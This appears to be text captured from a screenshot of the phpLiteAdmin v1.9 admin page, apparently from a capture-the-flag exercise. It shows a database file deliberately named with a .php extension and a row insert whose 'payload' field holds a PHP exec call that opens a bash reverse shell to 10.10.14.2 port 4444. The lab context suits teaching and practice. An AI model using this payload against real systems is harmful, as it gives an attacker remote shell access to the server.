 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
[rw] ninevehNotes.txt.rev.php
ninevehNotes.txt.rev.php
[table] test
Create New Database [?]
ninevehNotes.txt.rev.php → test
Field Type Function Null Value
payload TEXT <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'");?>
Insert As New Row Save Changes Cancel
Powered by phpLiteAdmin | Page generated in 0.0015 seconds.